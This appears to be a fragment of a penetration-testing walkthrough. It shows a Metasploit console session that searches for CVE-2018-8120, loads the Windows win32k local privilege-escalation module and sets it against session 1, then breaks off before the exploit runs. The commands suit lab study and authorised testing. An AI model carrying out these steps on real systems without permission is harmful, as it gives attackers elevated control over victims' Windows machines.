 msf5 post(multi/recon/local_exploit_suggester) > search  cve-2018-8120
Matching Modules
================
#  Name                                         Disclosure Date  Rank  Check  Description
-  ----                                         ---------------  ----  -----  -----------
0  exploit/windows/local/ms18_8120_win32k_privesc  2018-05-09       good  No     Windows SetImeInfoEx Win32k NULL Pointer Dereference
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms18_8120_win32k_privesc
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > show options
Module options (exploit/windows/local/ms18_8120_win32k_privesc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > set session 1
session ⇒ 1
msf5 exploit(windows/local/ms18_8120_win32k_privesc) >